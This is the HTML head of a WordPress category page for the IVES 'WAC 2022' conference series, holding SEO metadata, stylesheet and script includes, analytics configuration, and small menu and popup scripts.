

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/
body_size: 17853
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>WAC 2022 • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/" />
	<link rel="next" href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/#listItem","name":"WAC"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/#listItem","position":3,"name":"WAC","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/#listItem","name":"WAC 2022"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/#listItem","position":4,"name":"WAC 2022","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/#listItem","name":"WAC"}}]},{"@type":"CollectionPage","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/#collectionpage","url":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/","name":"WAC 2022 \u2022 IVES","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; WAC 2022 Category Feed" href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/feed/" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/categories/187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
